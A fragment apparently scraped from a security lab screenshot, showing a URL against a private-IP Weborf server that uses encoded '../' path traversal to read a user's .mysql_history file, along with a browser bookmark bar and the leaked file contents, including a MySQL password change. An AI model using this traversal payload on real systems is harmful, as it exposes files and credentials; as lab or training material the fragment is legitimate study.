 192.168.232.136:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f.mysql_history 140%
新手上路 github 靶场 xss 社区 安全导航 wooyun awvs nessus 知 知乎 blog aliyun bilibili
show databases;
ALTER USER 'weborf'@'localhost' IDENTIFIED BY 'iheartrainbows44';